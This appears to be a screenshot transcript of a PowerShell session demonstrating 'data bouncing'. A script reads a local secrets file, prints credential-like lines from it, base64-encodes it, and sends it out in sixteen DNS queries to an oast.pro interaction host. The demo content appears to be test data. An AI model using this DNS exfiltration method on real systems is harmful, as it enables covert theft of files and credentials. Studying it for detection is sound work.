 Select Administrator: Windows PowerShell
PS C:\Users\Milos\Desktop\Data Bouncing> .\SlanjeFajlaPrekoDNS.ps1
Unesite domen (npr. abc123.oast.site): cvia0e8sh59hkv61urt0wexhkb3zn4z8h.oast.pro
Unesite punu putanju do ciljnog fajla (npr. C:\\Users\\Korisnik\\Desktop\\primer.txt): C:\Users\Milos\Desktop\cosmic-secret.txt
[DEBUG] Raw content length: 731
[DEBUG] First 100 characters:
// COSMIC SECRET - LEVEL 13 //
// MIRROR VAULT SNAPSHOT //
admin_panel_pass: V@luin_2025!
d
[DEBUG] Content type: System.String
[DEBUG] Byte count: 737
[INLINE DEBUG] Manual byte length: 737
[INLINE DEBUG] Manual base64 length: 984
[INFO] Encoded data length: 983
[DNS] Sending: 001.Ly8gQ09TTUlDIFNFQ1JFVCAtIExFVkVMIDEzIC8vICANCi8vIE1JUlJPUiBWQVV.xYjyt.cvia0e8sh59hkv61urt0wexhkb3zn4z8h.oast.pro
[DNS] Sending: 002.MVCBTTkFQU0hPVCAvLyAgDQoNCmFkbWluX3BhbmVsX3Bhc3M6IFZAbHVpbl8yMD.xYjyt.cvia0e8sh59hkv61urt0wexhkb3zn4z8h.oast.pro
[DNS] Sending: 003.I1IQ0KZGJfcm9vdF9wYXNzOiBNaXRocmlsQ29yZSM0Mg0KczNfYWNjZXNzX2tle.xYjyt.cvia0e8sh59hkv61urt0wexhkb3zn4z8h.oast.pro
[DNS] Sending: 004.TogQUtJQTNSTkcqKipHQUxBRFJJRUwNCnMzX3NlY3JldF9rZXk6IDdnRiFtMHJH.xYjyt.cvia0e8sh59hkv61urt0wexhkb3zn4z8h.oast.pro
[DNS] Sending: 005.dWxaLSE5djgkaDNlMXJUICANCg0KLS0tIEZPUkdJTkcgUFJPVE9DT0wgLS0tDQo.xYjyt.cvia0e8sh59hkv61urt0wexhkb3zn4z8h.oast.pro
[DNS] Sending: 006.NClRvIGZvcmdlIHRoZSBPbmUsIGhlYXQgSXNpbGR1cidzIEJhbmUgdG8gMTQ2MM.xYjyt.cvia0e8sh59hkv61urt0wexhkb3zn4z8h.oast.pro
[DNS] Sending: 007.OCwrBDIGluIHRoZSBTaGFkb3dzIG9mIE9yb2RydWluLiAgDQpBZGQ6DQogLSAxI.xYjyt.cvia0e8sh59hkv61urt0wexhkb3zn4z8h.oast.pro
[DNS] Sending: 008.GZyYWdtZW50IG9mIFZhbHlyaWFuIHN0ZWVsIChwb3dkZXJlZCkNCiAtIDMgZHJv.xYjyt.cvia0e8sh59hkv61urt0wexhkb3zn4z8h.oast.pro
[DNS] Sending: 009.cHMgb2YgZWxkZXIgZHJhZ29uIGJsb29kDQogLSAxIHdoaXNwZXIgZnJvbSBTYXV.xYjyt.cvia0e8sh59hkv61urt0wexhkb3zn4z8h.oast.pro
[DNS] Sending: 010.yb24ncyBvcmlnaW5hbCBzaWdpbCAocmVjb3JkZWQpDQogLSBQdXJlIGdvbGQgZn.xYjyt.cvia0e8sh59hkv61urt0wexhkb3zn4z8h.oast.pro
[DNS] Sending: 011.JvbSBOw4PCum1lbm9yLCAyNGssIG5vIGltcHVyaXRpZXMuDQoNCldoaXNwZXIgd.xYjyt.cvia0e8sh59hkv61urt0wexhkb3zn4z8h.oast.pro
[DNS] Sending: 012.GhlIGJpbmRpbmcgcGhyYXNlIGluIEJsYWNrIFNwZWVjaCwgcmV2ZXJzZWQ6ICAN.xYjyt.cvia0e8sh59hkv61urt0wexhkb3zn4z8h.oast.pro
[DNS] Sending: 013.CiAAICJhaW51bCB1ZHVnc2h1bS1sw4PCu2cgYWdoIHNuYWdhLWlzaGkiDQoNClN.xYjyt.cvia0e8sh59hkv61urt0wexhkb3zn4z8h.oast.pro
[DNS] Sending: 014.lYWwgaW4gb2JzaWRpYW4gbW9sZC4gQ29vbCB3aXRoIHRlYXJzIG9mIGEgZmFsbG.xYjyt.cvia0e8sh59hkv61urt0wexhkb3zn4z8h.oast.pro
[DNS] Sending: 015.VuIGVsZi4NCg0KRE8gTk9UIFVQTE9BRCBUTyBDT05GTFVFTkNFIEFHQUlOLg0KD.xYjyt.cvia0e8sh59hkv61urt0wexhkb3zn4z8h.oast.pro
[DNS] Sending: 016.QpjaGVja3N1bTogYjB1bmNlLWMwZDMtMzY5DQo.xYjyt.cvia0e8sh59hkv61urt0wexhkb3zn4z8h.oast.pro